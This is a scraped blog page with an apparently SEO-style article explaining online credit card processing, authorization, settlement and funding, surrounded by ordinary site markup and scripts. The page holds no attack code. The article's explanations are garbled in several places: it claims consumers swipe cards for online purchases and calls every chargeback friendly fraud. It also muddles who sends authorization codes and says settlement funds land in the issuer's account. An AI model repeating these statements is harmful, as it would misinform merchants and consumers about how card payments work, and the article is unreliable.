			<a href="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg" class="image-link media-ratio ar-bunyad-main" title="How Do Credit Card Transactions Work Online?"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-1024x683.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Credit Card" sizes="(max-width: 788px) 100vw, 788px" title="How Do Credit Card Transactions Work Online?" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-1024x683.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Credit Card				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-5453" class="post-5453 post type-post status-publish format-standard has-post-thumbnail category-business category-review tag-credit-card">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&text=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F06%2FCredit-Card.jpg&description=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F&body=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>This article will discuss the processes that take place during a credit card transaction. We&#8217;ll look at Processing, Authorization, Settlement, and Funding. If you&#8217;re unfamiliar with these processes, please read on to learn more. You can also use a secure payment gateway to make your transactions faster and safer. Payment gateways are required to provide certain data transfers. They also need to comply with strict security regulations.</p>
<p><span id="more-5453"></span></p>
<h2><strong>Processing</strong></h2>
<p>In today&#8217;s world, accepting credit cards on the internet has become an innovative way for consumers to pay for their purchases. Consumers typically swipe their credit cards when buying an item online, so having a credit card processing terminal is unnecessary. This online payment solution makes processing <a href="https://sumup.com/credit-card-reader/" target="_blank" rel="noopener">credit card transactions</a> much more straightforward and increases productivity. However, high-risk merchants are often required to pay higher fees and terms, and institutions may reject their applications altogether. In addition, high-risk merchants tend to have particular types of businesses, so choosing a card processing service that can accommodate your business will be vital in maintaining your business&#8217;s health.</p>
<p>To choose a credit card processing service, you must first understand how the system works and what you&#8217;re getting into. It is essential to ask the right questions and look for asterisks. These sign that the company is charging a higher fee than is necessary. These higher fees can cut your profit margin or even turn a profitable transaction into a loss-making one. Before selecting a provider, you must carefully evaluate each credit card processing company&#8217;s fees.</p>
<h2><strong>Authorization</strong></h2>
<p>You can <a href="https://www.fool.com/the-ascent/small-business/pos/articles/how-to-avoid-chargebacks/" target="_blank" rel="noopener">avoid chargebacks</a> by avoiding multiple authorization holds and chargebacks. A chargeback is a friendly fraud wherein a cardholder disputes a transaction they think was authorized but wasn&#8217;t. By using credit card authorization forms, businesses can demonstrate that a cardholder has given consent for the trade and increase their chances of winning the case with the card issuer. Chargeback management tools are also beneficial in preventing a chargeback.</p>
<p>A hold will allow a merchant to identify possible fraud before processing the transaction. These tools will flag large or suspicious transactions, giving the merchant time to review the transaction before processing it. However, some merchants will not need authorization holds if their transactions are fixed prices. Authorization holds are best for merchants who wish to minimize chargeback rates while ensuring the security of their business. Once the chargeback is resolved, the hold is removed from the card.</p>
<h2><strong>Settlement</strong></h2>
<p>There are several reasons to settle credit card transactions online. The first is to minimize chargebacks. Card networks want merchants to decide within 24 hours to prevent chargebacks. To achieve this, they offer lower rates to merchants who settle within 24 hours. Merchants who do not settle within this period incur higher interchange fees, ranging from 0.25% to 0.50%. This is why merchants should pay on the day they process the sales, if possible.</p>
<p>The settlement process consists of sending authorization codes to issuing banks. The issuer sends the authorization codes to the issuing banks, and then the settlement occurs. The settlement amount is then deposited into the issuer&#8217;s bank account. It is important to note that payment is entirely electronic, and a manual settlement process can be time-consuming and inaccurate. Fortunately, an online settlement has made settling credit card transactions more straightforward than ever.</p>
<h2><strong>Funding</strong></h2>
<p>A customer presents a credit card for payment. The merchant then sells the item and sends a batch of authorizations to the <a href="https://www.forbes.com/advisor/business/how-to-accept-credit-card-payments/" target="_blank" rel="noopener">credit card payment</a> network, which sends each transaction to the appropriate issuing bank for approval. The card issuer keeps a slight &#8220;interchange fee&#8221; for processing costs, and the merchant&#8217;s bank pays the credit card network through the credit card network. When the card is used in a specific transaction, the acquiring bank deducts the processing fee from the transaction, and the merchant receives the remainder of the purchase.</p>
<p>After the authorization process, the merchant sends a batch of authorizations to the processor, who then reconciles and submits the set over card association networks. Finally, the processor deposits the funds into the business&#8217; bank account after deducting processing fees. At this point, the merchant&#8217;s role is complete. The issuing and acquiring banks continue to communicate, and the cardholder pays the issuing bank. However, many merchants prefer to use the acquiring bank as this allows them to accept customer payments while avoiding high credit card processing fees.</p>
<p>READ MORE: <a href="https://techmagzine.com/want-to-get-better-at-chess-here-is-how-you-can-do-it/">Want to Get Better at Chess? Here is How You can do it</a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/credit-card/" rel="tag">Credit Card</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;text=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F06%2FCredit-Card.jpg&#038;description=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;name=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-with-yahoo/" class="image-link media-ratio ratio-16-9" title="Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs with yahoo"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-with-yahoo/">Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:43:42+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/performance-improvement-plan-meaning/" class="image-link media-ratio ratio-16-9" title="Performance Improvement Plan Meaning: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="performance improvement plan meaning"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/performance-improvement-plan-meaning/">Performance Improvement Plan Meaning: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T13:07:34+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 27 Comments			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-do-credit-card-transactions-work-online/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Do Credit Card Transactions Work Online?","url":"https:\/\/techmagzine.com\/how-do-credit-card-transactions-work-online\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/06\/Credit-Card.jpg","width":1200,"height":800},"datePublished":"2022-06-29T00:07:10+00:00","dateModified":"2022-06-29T00:07:10+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-do-credit-card-transactions-work-online\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5448,"title":"Want to Get Better at Chess? Here is How You can do it","url":"https:\/\/techmagzine.com\/want-to-get-better-at-chess-here-is-how-you-can-do-it\/"},{"id":5445,"title":"Grandma\u2019s Little Helpers: Gadgets & Tech for Seniors","url":"https:\/\/techmagzine.com\/grandmas-little-helpers-gadgets-tech-for-seniors\/"},{"id":5442,"title":"How to Sync Direct Deposit With Payrolls","url":"https:\/\/techmagzine.com\/how-to-sync-direct-deposit-with-payrolls\/"},{"id":5439,"title":"How are drones being used in agriculture?","url":"https:\/\/techmagzine.com\/how-are-drones-being-used-in-agriculture\/"},{"id":5428,"title":"How your Business Can implement a CSR strategy","url":"https:\/\/techmagzine.com\/how-your-business-can-implement-a-csr-strategy\/"},{"id":5424,"title":"What Do Delta 8 Gummies Do? What to Expect When You Take Them","url":"https:\/\/techmagzine.com\/what-do-delta-8-gummies-do-what-to-expect-when-you-take-them\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-do-credit-card-transactions-work-online\/","name":"How Do Credit Card Transactions Work Online?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 16:23:59 -->